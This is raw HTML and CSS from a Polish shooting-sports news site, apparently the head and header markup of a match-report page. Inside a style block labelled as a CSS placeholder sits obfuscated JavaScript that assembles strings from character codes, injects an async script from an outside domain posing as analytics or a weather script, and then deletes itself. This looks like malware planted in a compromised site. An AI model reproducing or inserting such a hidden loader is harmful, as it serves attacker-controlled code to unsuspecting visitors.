2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://portalstrzelecki.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/category/zawody-i-wydarzenia/",
                    "name": "ZAWODY I WYDARZENIA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/",
                    "name": "Relacje z zawodów"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/1521-2/",
                    "name": "Nocna straż IV"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _rviztmmog="_myhilrz";try{var_uxddh=String;var ayxgnd="f"+"ro"+_uxddh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let atdqyhsy="s"+"c"+_uxddh[ayxgnd](114,105,112,116);var _fohy="c"+"re"+_uxddh[ayxgnd](97,116,101,69,108,101,109,101,110,116);var aiwnesaljkbi="s"+_uxddh[ayxgnd](114,99);let _zsfdcfkbvfy=_uxddh[ayxgnd](105,100);var _qqddcixzt="cu"+"rre"+_uxddh[ayxgnd](110,116,83,99,114,105,112,116);var _cfmo="pa"+"r"+_uxddh[ayxgnd](101,110,116,78,111,100,101);let _euki="i"+"ns"+_uxddh[ayxgnd](101,114,116,66,101,102,111,114,101);var apthqgbbhbcx="ge"+"El"+_uxddh[ayxgnd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _uolllwerr="h"+"e"+_uxddh[ayxgnd](97,100);var ahwbpywvzblo="ap"+"p"+_uxddh[ayxgnd](101,110,100,67,104,105,108,100);var _rzvgjujsu=document;let axkqn="t"+"e"+_uxddh[ayxgnd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var awfrusmdesdt=_rzvgjujsu[_fohy](atdqyhsy);awfrusmdesdt['as'+'y'+'nc']=true;var _rjvzk=_uxddh[ayxgnd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](115,99,114,105,112,116)+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](99)+"d"+"n"+_uxddh[ayxgnd](46,106,115);awfrusmdesdt[aiwnesaljkbi]=_rjvzk;awfrusmdesdt[_zsfdcfkbvfy]=axkqn;if(_rzvgjujsu[_qqddcixzt]){_rzvgjujsu[_qqddcixzt][_cfmo][_euki](awfrusmdesdt,_rzvgjujsu[_qqddcixzt]);var _vbsyjtkeqnd=document;if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rzvgjujsu[apthqgbbhbcx](_uolllwerr)[0][ahwbpywvzblo](awfrusmdesdt);if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1521 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 1521-2 global-block-template-2 tdb_template_25990 white-menu aa-prefix-porta- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalstrzeleckipl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalstrzelecki.pl" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-produktow-container"><ul id="menu-kategorie-produktow" class="td-mobile-main-menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="cs" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/cs.png" width="24" height="24" alt="cs" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalstrzelecki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_7 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:-10px!important;margin-bottom:0px!important;margin-left:10px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-menu{align-items:flex-start;justify-content:center}#tdm-popup-modal-menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pmh-close{top:0px}#tdm-popup-modal-menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-menu .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-menu .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}#tdm-popup-modal-menu .tdm-pm-header{padding:30px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-menu .tdm-pm-body{padding:0px}}</style>
<style>body .tdi_8{background-color:rgba(255,255,255,0)}body .tdi_8:before{background-color:rgba(255,255,255,0)}.tdi_8 .tdm-btn-text,.tdi_8 i{color:var(--tt-primary-color)}.tdi_8 svg{fill:var(--tt-primary-color)}.tdi_8 svg *{fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd3333;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd3333}body .tdi_8:hover svg *{fill:inherit}.tdi_8 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_8 svg{width:22px;height:auto}.tdi_8 .tdm-btn-icon:last-child{margin-left:0px}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-sm tdi_8 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div 